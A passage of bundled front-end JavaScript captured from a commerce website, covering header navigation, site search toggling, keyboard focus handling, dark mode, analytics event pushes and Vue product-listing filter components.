  // Loop through the toggle. There will be 2. One for desktop, one for mobile. and toggle their class list. This will sync up their state across breakpoints
  for (const toggle of siteSearchToggle) {
    toggle.classList.toggle('c-site-search__button--active');
  }

  // This is firing on ONE of the toggles, not both
  pushSearchPanelGaEvent(event);

  // Clears the search input when the panel has been closed.
  clearSearchInputOnClose(event, siteSearchInput);
  siteSearch.classList.toggle('c-site-search--open');
  siteSearch.setAttribute('aria-hidden', String(!siteSearch.classList.contains('c-site-search--open')));
  siteSearchInput.focus();

  // Reset search error message and aria if search panel is closed
  if (searchErrorMessage.classList.contains('is-visible')) {
    searchErrorMessage.classList.remove('is-visible');
    siteSearchInput.setAttribute('aria-invalid', 'false');
    return;
  }
}

/** Clears the input field when the search panel has been closed
 * @param {MouseEvent} event - The mouse event object that comes from clicking toggling the panel
 * @param {HTMLInputElement} searchInputEntity - The search field to clear.
 * */
function clearSearchInputOnClose(event, searchInputEntity) {
  const emittingElement = event.target;

  // After the event has been fired, check for if the button is open
  const isOpen = emittingElement.classList.contains('c-site-search__button--active');
  if (isOpen) return;
  searchInputEntity.value = '';
}

/** Fired when the search button in the commerce top bar is clicked. There will be 2 buttons that are listening. A mobile version and a desktop version
 * @param {MouseEvent} ev - The event object fired when the button has been clicked.
 * */
function pushSearchPanelGaEvent(ev) {
  const emittingElement = ev.target;

  // After the event has been fired, check for if the button is open
  const isOpen = emittingElement.classList.contains('c-site-search__button--active');

  // Push expand event to the datalayer
  if (isOpen) {
    (0,analytics/* pushToDataLayer */.d)({
      event: 'search_expand',
      component_name: 'site_search'
    });
    return;
  }

  // Push collapse event to the datalayer
  (0,analytics/* pushToDataLayer */.d)({
    event: 'search_collapse',
    component_name: 'site_search'
  });
}
function handleClickOutsideSiteSearchPanel(event) {
  if (!siteSearch || !siteSearchToggle || belowMdBreakpoint.matches) return;
  const isClickInsideSiteSearch = siteSearch.contains(event.target);
  const isClickOnSiteSearchToggle = [...siteSearchToggle].some(toggle => toggle.contains(event.target));
  if (!isClickInsideSiteSearch && !isClickOnSiteSearchToggle && siteSearch.classList.contains('c-site-search--open')) {
    toggleSearchPanelVisibility(event);
  }
}
function handleTabOnSiteSearchInput(event) {
  if (event.key === 'Tab' && event.shiftKey) {
    event.preventDefault();
    if (!siteSearchToggle) return;
    const toggleIndex = belowMdBreakpoint.matches ? 0 : 1;
    siteSearchToggle[toggleIndex].focus();
  }
}
function handleTabOnSiteSearchConfirmButton(event) {
  if (event.key === 'Tab' && !event.shiftKey && belowMdBreakpoint.matches) {
    event.preventDefault();
    if (!menuToggle) return;
    menuToggle.focus();
  }
}
function handleTabOnMenuToggle(event) {
  if (event.key !== 'Tab') return;
  const isSearchOpen = siteSearch?.classList.contains('c-site-search--open');
  if (!isSearchOpen || !siteSearchConfirmButton || !firstTabbableElementInMain) return;
  event.preventDefault();
  if (event.shiftKey) {
    siteSearchConfirmButton.focus();
  } else {
    firstTabbableElementInMain.focus();
  }
}
function handleFirstMainElementShiftTab(event) {
  const isSearchOpen = siteSearch?.classList.contains('c-site-search--open');
  const isMobile = belowMdBreakpoint.matches;
  const isShiftTab = event.key === 'Tab' && event.shiftKey;
  if (!isSearchOpen || !isMobile || !isShiftTab) return;
  event.preventDefault();
  menuToggle?.focus();
}
function initHeaderNavigation() {
  if (!navigation) {
    return;
  }
  if (primaryNavLinks && primaryNavLinks.length) {
    ;
    [...primaryNavLinks].forEach((element, index) => instantiateSubNav(element, index, secondaryNavItems, primaryNavLinks, 'secondary'));
  }
  if (secondaryNavLinks && secondaryNavLinks.length) {
    ;
    [...secondaryNavLinks].forEach((element, index) => instantiateSubNav(element, index, tertiaryNavItems, secondaryNavLinks, 'tertiary'));
  }
  if (tertiaryNavLinks && tertiaryNavLinks.length) {
    ;
    [...tertiaryNavLinks].forEach((element, index) => instantiateSubNav(element, index, quaternaryNavItems, tertiaryNavLinks, 'quaternary'));
  }
  if (themeToggler) {
    const prefersDarkScheme = window.matchMedia('(prefers-color-scheme: dark)');
    const isDarkModeSelected = localStorage.getItem('darkModeSelected');
    isDarkModeSelected !== null ? toggleDarkMode(isDarkModeSelected === 'true') : toggleDarkMode(prefersDarkScheme.matches);
    for (const toggle of themeToggler) {
      toggle.addEventListener('click', () => {
        const isDarkMode = !body.classList.contains('dark-mode');
        toggleDarkMode(isDarkMode, true);
      });
    }
    prefersDarkScheme.addEventListener('change', event => {
      if (localStorage.getItem('darkModeSelected') === null) {
        toggleDarkMode(event.matches);
      }
    });
  }
  if (siteSearchToggle) {
    ;
    [...siteSearchToggle].forEach(toggle => {
      toggle.addEventListener('click', toggleSearchPanelVisibility);
    });
  }
  siteSearchInput?.addEventListener('keydown', handleTabOnSiteSearchInput);
  siteSearchConfirmButton?.addEventListener('keydown', handleTabOnSiteSearchConfirmButton);
  menuToggle?.addEventListener('keydown', handleTabOnMenuToggle);
  menuToggle?.addEventListener('click', toggleMenu);
  mediaQuery.addEventListener('change', mediaQueryChangeHandler);
  document.addEventListener('click', handleClickOutsideSiteSearchPanel);
  firstTabbableElementInMain?.addEventListener('keydown', event => {
    handleFirstMainElementShiftTab(event);
  });

  // if the menu visually hidden text is empty, set it to the default value
  if (menuToggle?.getElementsByTagName('span')[0].textContent === '') {
    menuToggle.getElementsByTagName('span')[0].textContent = window.fabric.data.menu.toggleAccessibilityTextWhenClosed || '';
  }
}
/* harmony default export */ const header_navigation = (initHeaderNavigation);

/***/ }),

/***/ 7591:
/***/ ((__unused_webpack_module, __webpack_exports__, __webpack_require__) => {

/* harmony export */ __webpack_require__.d(__webpack_exports__, {
/* harmony export */   "default": () => (__WEBPACK_DEFAULT_EXPORT__)
/* harmony export */ });
/* harmony import */ var _ui_scripts_analytics__WEBPACK_IMPORTED_MODULE_1__ = __webpack_require__(246);
/* harmony import */ var _ui_templates_02_components_01_header_header_navigation__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(6511);


const mediaQuery = window.matchMedia('(min-width: 83.5em)');
const header = document.getElementById('header-ga');
const navigation = header?.querySelector('.js-nav');
const links = header?.getElementsByTagName('a');
const buttons = header?.getElementsByTagName('button');
function gaClickHandler(event) {
  const gaComponentName = mediaQuery.matches ? 'commerce_header_desktop' : 'commerce_header_mobile';
  if (event.target.classList.contains('js-menu-toggle')) {
    const linkTextValue = event.target.innerText === window.fabric.data.menu.toggleAccessibilityTextWhenOpen ? window.fabric.data.menu.toggleAccessibilityTextWhenClosed : window.fabric.data.menu.toggleAccessibilityTextWhenOpen;
    (0,_ui_scripts_analytics__WEBPACK_IMPORTED_MODULE_1__/* .componentClick */ .CA)(gaComponentName, linkTextValue || '', '');
    return;
  }
  (0,_ui_scripts_analytics__WEBPACK_IMPORTED_MODULE_1__/* .componentClick */ .CA)(gaComponentName, event.target.innerText || event.target.lastElementChild.innerText, event.target.href || '');
}
function init() {
  if (!navigation) {
    return;
  }
  (0,_ui_templates_02_components_01_header_header_navigation__WEBPACK_IMPORTED_MODULE_0__/* ["default"] */ .A)();
  if (links && buttons) {
    ;
    [...links, ...buttons].forEach(element => {
      element.addEventListener('click', gaClickHandler);
    });
  }
}
/* harmony default export */ const __WEBPACK_DEFAULT_EXPORT__ = (init);

/***/ })

}]);
//# sourceMappingURL=7591.40b98f7c33276518a221.js.map

--- FILE ---
content_type: text/javascript
request_url: https://www.jcb.com/assets/js/9830.1e93d97ac65aa1e3126b.js
body_size: 678
content:
"use strict";
(self["webpackChunkjcb_optimizely"] = self["webpackChunkjcb_optimizely"] || []).push([[9830],{

/***/ 9830:
/***/ ((__unused_webpack_module, __webpack_exports__, __webpack_require__) => {

/* harmony export */ __webpack_require__.d(__webpack_exports__, {
/* harmony export */   "default": () => (__WEBPACK_DEFAULT_EXPORT__)
/* harmony export */ });
/* harmony import */ var _ui_scripts_analytics__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(246);

const components = document.querySelectorAll('.js-commerce-sticky-ga');
const footer = document.getElementById('footer');

// the resize observer is used to update the footer offset when
// the commerce sticky width changes, rather than watching on the window resize event
const resizeObserver = new ResizeObserver(element => updateFooterOffset(element[0].borderBoxSize[0].inlineSize));
function gaClickHandler(event, eventName, linkUrl) {
  const target = event.target;
  (0,_ui_scripts_analytics__WEBPACK_IMPORTED_MODULE_0__/* .componentClick */ .CA)(eventName, target.innerText, target.href || linkUrl || '');
}
function handleBasketClick(event) {
  const hasItemsInBasketLink = event.target.getAttribute('data-referrer-link-has-items');
  const noItemsInBasketLink = event.target.getAttribute('data-referrer-link-no-items');
  const link = window.fabric.data.commerce.basket.items?.length > 0 ? hasItemsInBasketLink : noItemsInBasketLink;
  if (link) {
    location.href = link;
    gaClickHandler(event, 'commerce_sticky', link);
  }
}
function bindEventListeners(element) {
  const links = element?.getElementsByTagName('a');
  const buttons = element?.getElementsByTagName('button');
  const basketButton = element?.querySelector('.c-commerce-sticky__basket-btn');
  basketButton?.addEventListener('click', handleBasketClick);
  if (links && buttons) {
    ;
    [...links, ...buttons].forEach(element => {
      if (!element.getAttribute('data-referrer-link-no-items')) {
        element.addEventListener('click', event => gaClickHandler(event, 'commerce_sticky'));
      }
    });
  }
}
function updateFooterOffset(commerceStickyWidth) {
  if (!footer) return;
  footer.style.marginBottom = commerceStickyWidth < 1336 ? components[0].offsetHeight + 'px' : '0';
}
function init() {
  if (!components.length) return;
  [...components].forEach(element => bindEventListeners(element));
  resizeObserver.observe(components[0], {
    box: 'border-box'
  });
}
/* harmony default export */ const __WEBPACK_DEFAULT_EXPORT__ = (init);

/***/ })

}]);
//# sourceMappingURL=9830.1e93d97ac65aa1e3126b.js.map

--- FILE ---
content_type: text/javascript
request_url: https://www.jcb.com/assets/js/9409.90355532bec7c56840c4.js
body_size: 4858
content:
"use strict";
(self["webpackChunkjcb_optimizely"] = self["webpackChunkjcb_optimizely"] || []).push([[9409],{

/***/ 9409:
/***/ ((__unused_webpack_module, __webpack_exports__, __webpack_require__) => {


// EXPORTS
__webpack_require__.d(__webpack_exports__, {
  "default": () => (/* binding */ product_listing_product_listing)
});

// EXTERNAL MODULE: ./node_modules/@vue/runtime-dom/dist/runtime-dom.esm-bundler.js
var runtime_dom_esm_bundler = __webpack_require__(3751);
// EXTERNAL MODULE: ./node_modules/pinia/dist/pinia.mjs
var dist_pinia = __webpack_require__(810);
// EXTERNAL MODULE: ./node_modules/@vue/runtime-core/dist/runtime-core.esm-bundler.js
var runtime_core_esm_bundler = __webpack_require__(3022);
// EXTERNAL MODULE: ./node_modules/@vue/reactivity/dist/reactivity.esm-bundler.js
var reactivity_esm_bundler = __webpack_require__(953);
// EXTERNAL MODULE: ./node_modules/@vue/shared/dist/shared.esm-bundler.js
var shared_esm_bundler = __webpack_require__(33);
// EXTERNAL MODULE: ./src/ui/scripts/analytics.ts
var analytics = __webpack_require__(246);
// EXTERNAL MODULE: ./src/app/store/products-store/products-store.ts + 9 modules
var products_store = __webpack_require__(6357);
;// CONCATENATED MODULE: ./node_modules/babel-loader/lib/index.js??clonedRuleSet-2.use!./node_modules/vue-loader/dist/index.js??ruleSet[0]!./src/app/components/product-listing/product-listing-filter-select.vue?vue&type=script&setup=true&lang=js

const _hoisted_1 = ["inert"];
const _hoisted_2 = ["for"];
const _hoisted_3 = {
  class: "c-product-listing-filter__select"
};
const _hoisted_4 = ["aria-owns", "aria-labelledby", "aria-expanded", "onKeydown"];
const _hoisted_5 = {
  class: "c-product-listing-filter__select-listbox-container"
};
const _hoisted_6 = ["id", "hidden"];
const _hoisted_7 = ["onClick", "id", "data-value", "data-disabled", "data-selected", "onKeydown"];


/* harmony default export */ const product_listing_filter_selectvue_type_script_setup_true_lang_js = ({
  __name: 'product-listing-filter-select',
  props: ['selectPosition', 'filter'],
  setup(__props) {
    const config = (0,runtime_core_esm_bundler/* inject */.WQ)('config');
    const gaPush = (0,runtime_core_esm_bundler/* inject */.WQ)('gaPush');
    const productsStore = (0,products_store/* useProductsStore */.z)();
    const props = __props;
    const activeFocusOption = (0,reactivity_esm_bundler/* ref */.KR)(null);
    const btnRef = (0,reactivity_esm_bundler/* ref */.KR)(null);
    const allOptionsRef = (0,reactivity_esm_bundler/* ref */.KR)(null);
    const optionsKey = (0,runtime_core_esm_bundler/* computed */.EW)(() => props.filter.options ? 'options' : `${productsStore.system}Options`);
    const options = (0,runtime_core_esm_bundler/* computed */.EW)(() => props.filter[optionsKey.value]);
    const selectedOption = (0,runtime_core_esm_bundler/* computed */.EW)(() => {
      const selectedFilterInfo = productsStore.getSelectedFilterOption(props.filter.id);
      return selectedFilterInfo?.selectedFilterUnitOption;
    });
    const dropdownButtonText = (0,runtime_core_esm_bundler/* computed */.EW)(() => selectedOption.value?.label || config.showAll);
    const isDropdownOpen = (0,runtime_core_esm_bundler/* computed */.EW)(() => productsStore.openedDropdown === props.selectPosition);
    const isOptionDisabled = (0,runtime_core_esm_bundler/* computed */.EW)(() => productsStore.isFilterDisabled(props.selectPosition));
    function toggleDropdown() {
      if (selectedOption.value) {
        productsStore.onFilterRemoved(props.filter.id);
        return;
      }
      productsStore.openedDropdown = isDropdownOpen.value ? null : props.selectPosition;
    }
    function handleOptionClick(optionPosition) {
      const selectedFilter = productsStore.filters[props.selectPosition];
      const selectedOption = selectedFilter[optionsKey.value][optionPosition];
      productsStore.onFilterSelected(selectedFilter, selectedOption);
      btnRef.value.focus();
      handleGaClick();
    }
    function handleArrowOnOption(i, param) {
      activeFocusOption.value = i;
      const length = [...allOptionsRef.value].length - 1;
      const nextEl = i + param;
      if (nextEl <= length && nextEl >= 0) {
        activeFocusOption.value = nextEl;
      } else if (nextEl > length) {
        activeFocusOption.value = 0;
      } else if (nextEl < 0) {
        activeFocusOption.value = length;
      }
      ;
      [...allOptionsRef.value][activeFocusOption.value].focus();
    }
    async function handleArrowOnBtn() {
      productsStore.openedDropdown = props.selectPosition;
      await (0,runtime_core_esm_bundler/* nextTick */.dY)(() => {
        const selectedEl = [...allOptionsRef.value].filter(option => option.dataset.selected === 'true');
        const whatToFocus = selectedEl.length ? [...selectedEl][0] : [...allOptionsRef.value][0];
        whatToFocus.focus();
      });
    }
    function closePreviousDropdown() {
      if (isDropdownOpen.value) {
        productsStore.openedDropdown = null;
      }
    }
    function handleClickOutside(event) {
      if (btnRef.value && !btnRef.value.contains(event.target)) {
        closePreviousDropdown();
      }
    }
    function handleGaClick() {
      const gaPayload = {
        event: `prod_list_select_filter`,
        component_name: `product_listing`,
        filter_name: props.filter.name,
        filter_value: selectedOption.value.label,
        product_category: config.category,
        measurement_system: productsStore.system || null
      };
      gaPush(gaPayload);
    }
    (0,runtime_core_esm_bundler/* onMounted */.sV)(() => {
      document.addEventListener('click', handleClickOutside);
    });
    (0,runtime_core_esm_bundler/* onBeforeUnmount */.xo)(() => {
      document.removeEventListener('click', handleClickOutside);
    });
    return (_ctx, _cache) => {
      return (0,runtime_core_esm_bundler/* openBlock */.uX)(), (0,runtime_core_esm_bundler/* createElementBlock */.CE)("div", {
        class: (0,shared_esm_bundler/* normalizeClass */.C4)(["c-product-listing-filter__select-container", {
          'c-product-listing-filter__select-container--disabled': isOptionDisabled.value
        }]),
        inert: isOptionDisabled.value
      }, [(0,runtime_core_esm_bundler/* createElementVNode */.Lk)("label", {
        class: "c-product-listing-filter__select-label",
        for: `select-listbox-${__props.filter.id}`
      }, (0,shared_esm_bundler/* toDisplayString */.v_)(__props.filter.name), 9, _hoisted_2), (0,runtime_core_esm_bundler/* createElementVNode */.Lk)("div", _hoisted_3, [(0,runtime_core_esm_bundler/* createElementVNode */.Lk)("button", {
        class: (0,shared_esm_bundler/* normalizeClass */.C4)(["c-product-listing-filter__select-btn", {
          'c-product-listing-filter__select-btn--selected': dropdownButtonText.value !== (0,reactivity_esm_bundler/* unref */.R1)(config).showAll
        }]),
        "aria-haspopup": "listbox",
        "aria-owns": `select-listbox-${__props.filter.id}`,
        "aria-labelledby": `select-listbox-${__props.filter.id}`,
        "aria-expanded": isDropdownOpen.value,
        onClick: toggleDropdown,
        onKeydown: [(0,runtime_dom_esm_bundler/* withKeys */.jR)((0,runtime_dom_esm_bundler/* withModifiers */.D$)(handleArrowOnBtn, ["prevent"]), ["down"]), (0,runtime_dom_esm_bundler/* withKeys */.jR)((0,runtime_dom_esm_bundler/* withModifiers */.D$)(handleArrowOnBtn, ["prevent"]), ["up"]), (0,runtime_dom_esm_bundler/* withKeys */.jR)((0,runtime_dom_esm_bundler/* withModifiers */.D$)(toggleDropdown, ["prevent"]), ["esc"]), (0,runtime_dom_esm_bundler/* withKeys */.jR)(closePreviousDropdown, ["tab"])],
        ref_key: "btnRef",
        ref: btnRef
      }, (0,shared_esm_bundler/* toDisplayString */.v_)(dropdownButtonText.value), 43, _hoisted_4), (0,runtime_core_esm_bundler/* createElementVNode */.Lk)("div", _hoisted_5, [(0,runtime_core_esm_bundler/* createElementVNode */.Lk)("ul", {
        ref: "optionsList",
        class: "c-product-listing-filter__select-listbox",
        role: "listbox",
        id: `select-listbox-${__props.filter.id}`,
        tabindex: "-1",
        hidden: !isDropdownOpen.value
      }, [((0,runtime_core_esm_bundler/* openBlock */.uX)(true), (0,runtime_core_esm_bundler/* createElementBlock */.CE)(runtime_core_esm_bundler/* Fragment */.FK, null, (0,runtime_core_esm_bundler/* renderList */.pI)(options.value, (option, index) => {
        return (0,runtime_core_esm_bundler/* openBlock */.uX)(), (0,runtime_core_esm_bundler/* createElementBlock */.CE)("li", {
          key: `${__props.filter.id}-option-${index}`,
          class: "c-product-listing-filter__select-option",
          onClick: $event => handleOptionClick(index),
          id: option.id,
          "data-value": option.value || option.valueRange,
          role: "option",
          "data-disabled": (0,reactivity_esm_bundler/* unref */.R1)(productsStore).filters[props.selectPosition][optionsKey.value][index]['disabled'],
          "data-selected": selectedOption.value?.id === option.id,
          tabindex: "-1",
          onKeydown: [(0,runtime_dom_esm_bundler/* withKeys */.jR)($event => handleOptionClick(index), ["tab"]), (0,runtime_dom_esm_bundler/* withKeys */.jR)((0,runtime_dom_esm_bundler/* withModifiers */.D$)($event => handleArrowOnOption(index, 1), ["prevent"]), ["down"]), (0,runtime_dom_esm_bundler/* withKeys */.jR)((0,runtime_dom_esm_bundler/* withModifiers */.D$)($event => handleArrowOnOption(index, -1), ["prevent"]), ["up"]), (0,runtime_dom_esm_bundler/* withKeys */.jR)((0,runtime_dom_esm_bundler/* withModifiers */.D$)($event => handleOptionClick(index), ["prevent"]), ["enter"]), (0,runtime_dom_esm_bundler/* withKeys */.jR)((0,runtime_dom_esm_bundler/* withModifiers */.D$)(toggleDropdown, ["prevent"]), ["esc"])],
          ref_for: true,
          ref_key: "allOptionsRef",
          ref: allOptionsRef
        }, (0,shared_esm_bundler/* toDisplayString */.v_)(option.label), 41, _hoisted_7);
      }), 128))], 8, _hoisted_6)])])], 10, _hoisted_1);
    };
  }
});
;// CONCATENATED MODULE: ./src/app/components/product-listing/product-listing-filter-select.vue?vue&type=script&setup=true&lang=js
 
;// CONCATENATED MODULE: ./src/app/components/product-listing/product-listing-filter-select.vue



const __exports__ = product_listing_filter_selectvue_type_script_setup_true_lang_js;

/* harmony default export */ const product_listing_filter_select = (__exports__);
// EXTERNAL MODULE: ./src/app/components/product-listing/product-listing-system-toggle.vue + 2 modules
var product_listing_system_toggle = __webpack_require__(8575);
;// CONCATENATED MODULE: ./node_modules/babel-loader/lib/index.js??clonedRuleSet-2.use!./node_modules/vue-loader/dist/index.js??ruleSet[0]!./src/app/components/product-listing/product-listing-filter.vue?vue&type=script&setup=true&lang=js

const product_listing_filtervue_type_script_setup_true_lang_js_hoisted_1 = {
  class: "c-product-listing-filter__wrapper"
};
const product_listing_filtervue_type_script_setup_true_lang_js_hoisted_2 = {
  key: 0,
  class: "c-product-listing-filter__left"
};
const product_listing_filtervue_type_script_setup_true_lang_js_hoisted_3 = /*#__PURE__*/(0,runtime_core_esm_bundler/* createElementVNode */.Lk)("svg", {
  class: "c-button__icon",
  role: "img",
  "aria-hidden": "true",
  focusable: "false"
}, [/*#__PURE__*/(0,runtime_core_esm_bundler/* createElementVNode */.Lk)("use", {
  "xmlns:xlink": "http://www.w3.org/1999/xlink",
  "xlink:href": "#menu--small"
})], -1);
const product_listing_filtervue_type_script_setup_true_lang_js_hoisted_4 = /*#__PURE__*/(0,runtime_core_esm_bundler/* createElementVNode */.Lk)("svg", {
  class: "c-button__icon",
  role: "img",
  "aria-hidden": "true",
  focusable: "false"
}, [/*#__PURE__*/(0,runtime_core_esm_bundler/* createElementVNode */.Lk)("use", {
  "xmlns:xlink": "http://www.w3.org/1999/xlink",
  "xlink:href": "#four-squares"
})], -1);
const product_listing_filtervue_type_script_setup_true_lang_js_hoisted_5 = {
  key: 2,
  class: "c-product-listing-filter__right"
};
const product_listing_filtervue_type_script_setup_true_lang_js_hoisted_6 = ["disabled"];
const product_listing_filtervue_type_script_setup_true_lang_js_hoisted_7 = /*#__PURE__*/(0,runtime_core_esm_bundler/* createElementVNode */.Lk)("svg", {
  class: "c-button__icon",
  role: "img",
  "aria-hidden": "true",
  focusable: "false"
}, [/*#__PURE__*/(0,runtime_core_esm_bundler/* createElementVNode */.Lk)("use", {
  "xmlns:xlink": "http://www.w3.org/1999/xlink",
  "xlink:href": "#compare"
})], -1);
const _hoisted_8 = /*#__PURE__*/(0,runtime_core_esm_bundler/* createElementVNode */.Lk)("svg", {
  class: "c-button__icon",
  role: "img",
  "aria-hidden": "true",
  focusable: "false"
}, [/*#__PURE__*/(0,runtime_core_esm_bundler/* createElementVNode */.Lk)("use", {
  "xmlns:xlink": "http://www.w3.org/1999/xlink",
  "xlink:href": "#filter"
})], -1);
const _hoisted_9 = /*#__PURE__*/(0,runtime_core_esm_bundler/* createElementVNode */.Lk)("svg", {
  class: "c-button__icon",
  role: "img",
  "aria-hidden": "true",
  focusable: "false"
}, [/*#__PURE__*/(0,runtime_core_esm_bundler/* createElementVNode */.Lk)("use", {
  "xmlns:xlink": "http://www.w3.org/1999/xlink",
  "xlink:href": "#close-circle"
})], -1);
const _hoisted_10 = /*#__PURE__*/(0,runtime_core_esm_bundler/* createElementVNode */.Lk)("svg", {
  class: "c-button__icon",
  role: "img",
  "aria-hidden": "true",
  focusable: "false"
}, [/*#__PURE__*/(0,runtime_core_esm_bundler/* createElementVNode */.Lk)("use", {
  "xmlns:xlink": "http://www.w3.org/1999/xlink",
  "xlink:href": "#compare"
})], -1);
const _hoisted_11 = {
  key: 0,
  class: "c-product-listing-filter__selects"
};
const _hoisted_12 = {
  class: "c-product-listing-filter__selects-container"
};




/* harmony default export */ const product_listing_filtervue_type_script_setup_true_lang_js = ({
  __name: 'product-listing-filter',
  setup(__props) {
    const gaPush = (0,runtime_core_esm_bundler/* inject */.WQ)('gaPush');
    const config = (0,runtime_core_esm_bundler/* inject */.WQ)('config');
    const productsStore = (0,products_store/* useProductsStore */.z)();
    const isGridView = (0,runtime_core_esm_bundler/* computed */.EW)(() => productsStore.isGridView);
    const isComparisonView = (0,runtime_core_esm_bundler/* computed */.EW)(() => productsStore.isComparisonView);
    const showFilters = (0,runtime_core_esm_bundler/* computed */.EW)(() => productsStore.hideFilters);
    function toggleView(isGridView) {
      productsStore.toggleGridView(isGridView);
      handleViewGaClick(event);
    }
    function comparisonView(showComparison) {
      productsStore.comparisonView = showComparison;
      handleViewGaClick(event, true);
    }
    function handleFilterVisibility() {
      productsStore.hideFilters = !productsStore.hideFilters;
      handleViewGaClick(event);
    }
    function handleClearAll() {
      productsStore.resetAllFilters();
      handleViewGaClick(event);
    }
    function handleViewGaClick(event, compare) {
      const gaPayload = {
        event: compare ? `prod_list_compare_control` : `prod_list_control`,
        component_name: compare ? `product_listing_compare` : `product_listing`,
        link_text: event.target.innerText,
        product_category: config.category
      };
      gaPush(gaPayload);
    }
    return (_ctx, _cache) => {
      return (0,runtime_core_esm_bundler/* openBlock */.uX)(), (0,runtime_core_esm_bundler/* createElementBlock */.CE)("div", {
        class: (0,shared_esm_bundler/* normalizeClass */.C4)(["c-product-listing-filter", {
          'c-product-listing-filter--comparison': isComparisonView.value
        }])
      }, [(0,runtime_core_esm_bundler/* createElementVNode */.Lk)("div", product_listing_filtervue_type_script_setup_true_lang_js_hoisted_1, [!isComparisonView.value ? ((0,runtime_core_esm_bundler/* openBlock */.uX)(), (0,runtime_core_esm_bundler/* createElementBlock */.CE)("div", product_listing_filtervue_type_script_setup_true_lang_js_hoisted_2, [(0,runtime_core_esm_bundler/* createElementVNode */.Lk)("button", {
        class: (0,shared_esm_bundler/* normalizeClass */.C4)(["c-button c-button--small c-product-listing-filter__toggle", {
          'c-product-listing-filter__toggle--active': !isGridView.value
        }]),
        "data-qa": "list-view-btn",
        onClick: _cache[0] || (_cache[0] = $event => toggleView(false))
      }, [product_listing_filtervue_type_script_setup_true_lang_js_hoisted_3, (0,runtime_core_esm_bundler/* createTextVNode */.eW)(" " + (0,shared_esm_bundler/* toDisplayString */.v_)((0,reactivity_esm_bundler/* unref */.R1)(config).listViewBtnText), 1)], 2), (0,runtime_core_esm_bundler/* createElementVNode */.Lk)("button", {
        class: (0,shared_esm_bundler/* normalizeClass */.C4)(["c-button c-button--small c-product-listing-filter__toggle", {
          'c-product-listing-filter__toggle--active': isGridView.value
        }]),
        "data-qa": "grid-view-btn",
        onClick: _cache[1] || (_cache[1] = $event => toggleView(true))
      }, [product_listing_filtervue_type_script_setup_true_lang_js_hoisted_4, (0,runtime_core_esm_bundler/* createTextVNode */.eW)(" " + (0,shared_esm_bundler/* toDisplayString */.v_)((0,reactivity_esm_bundler/* unref */.R1)(config).gridViewBtnText), 1)], 2)])) : (0,runtime_core_esm_bundler/* createCommentVNode */.Q3)("", true), !isGridView.value || isComparisonView.value ? ((0,runtime_core_esm_bundler/* openBlock */.uX)(), (0,runtime_core_esm_bundler/* createBlock */.Wv)(product_listing_system_toggle/* default */.A, {
        key: 1,
        class: "unit-toggle--desktop"
      })) : (0,runtime_core_esm_bundler/* createCommentVNode */.Q3)("", true), !isComparisonView.value ? ((0,runtime_core_esm_bundler/* openBlock */.uX)(), (0,runtime_core_esm_bundler/* createElementBlock */.CE)("div", product_listing_filtervue_type_script_setup_true_lang_js_hoisted_5, [!(0,reactivity_esm_bundler/* unref */.R1)(config).compareToggleHidden ? ((0,runtime_core_esm_bundler/* openBlock */.uX)(), (0,runtime_core_esm_bundler/* createElementBlock */.CE)("button", {
        key: 0,
        disabled: (0,reactivity_esm_bundler/* unref */.R1)(productsStore).comparisonProductsCount < 2,
        class: "c-button c-button--small c-product-listing-filter__toggle",
        "data-qa": "compare-btn",
        onClick: _cache[2] || (_cache[2] = $event => comparisonView(true))
      }, [product_listing_filtervue_type_script_setup_true_lang_js_hoisted_7, (0,runtime_core_esm_bundler/* createTextVNode */.eW)(" " + (0,shared_esm_bundler/* toDisplayString */.v_)((0,reactivity_esm_bundler/* unref */.R1)(config).compareToggleText), 1)], 8, product_listing_filtervue_type_script_setup_true_lang_js_hoisted_6)) : (0,runtime_core_esm_bundler/* createCommentVNode */.Q3)("", true), (0,reactivity_esm_bundler/* unref */.R1)(productsStore).filters.length ? ((0,runtime_core_esm_bundler/* openBlock */.uX)(), (0,runtime_core_esm_bundler/* createElementBlock */.CE)("button", {
        key: 1,
        class: (0,shared_esm_bundler/* normalizeClass */.C4)(["c-button c-button--small c-product-listing-filter__toggle", {
          'c-product-listing-filter__toggle--active': !showFilters.value
        }]),
        "data-qa": "filter-btn",
        onClick: handleFilterVisibility
      }, [_hoisted_8, (0,runtime_core_esm_bundler/* createTextVNode */.eW)(" " + (0,shared_esm_bundler/* toDisplayString */.v_)((0,reactivity_esm_bundler/* unref */.R1)(config).filterText), 1)], 2)) : (0,runtime_core_esm_bundler/* createCommentVNode */.Q3)("", true), (0,reactivity_esm_bundler/* unref */.R1)(productsStore).selectedFilters.length ? ((0,runtime_core_esm_bundler/* openBlock */.uX)(), (0,runtime_core_esm_bundler/* createElementBlock */.CE)("button", {
        key: 2,
        class: "c-button c-button--small c-product-listing-filter__clear",
        "data-qa": "clear-all-btn",
        onClick: handleClearAll
      }, [(0,runtime_core_esm_bundler/* createTextVNode */.eW)((0,shared_esm_bundler/* toDisplayString */.v_)((0,reactivity_esm_bundler/* unref */.R1)(config).clearAll) + " ", 1), _hoisted_9])) : (0,runtime_core_esm_bundler/* createCommentVNode */.Q3)("", true)])) : (0,runtime_core_esm_bundler/* createCommentVNode */.Q3)("", true), isComparisonView.value ? ((0,runtime_core_esm_bundler/* openBlock */.uX)(), (0,runtime_core_esm_bundler/* createElementBlock */.CE)("button", {
        key: 3,
        class: "c-button c-button--small c-product-listing-filter__toggle c-product-listing-filter__toggle--active",
        onClick: _cache[3] || (_cache[3] = $event => comparisonView(false)),
        "data-qa": "exit-compare-btn"
      }, [_hoisted_10, (0,runtime_core_esm_bundler/* createTextVNode */.eW)(" " + (0,shared_esm_bundler/* toDisplayString */.v_)((0,reactivity_esm_bundler/* unref */.R1)(config).exitCompareToggleText), 1)])) : (0,runtime_core_esm_bundler/* createCommentVNode */.Q3)("", true), !isGridView.value || isComparisonView.value ? ((0,runtime_core_esm_bundler/* openBlock */.uX)(), (0,runtime_core_esm_bundler/* createBlock */.Wv)(product_listing_system_toggle/* default */.A, {
        key: 4,
        class: "unit-toggle--mobile"
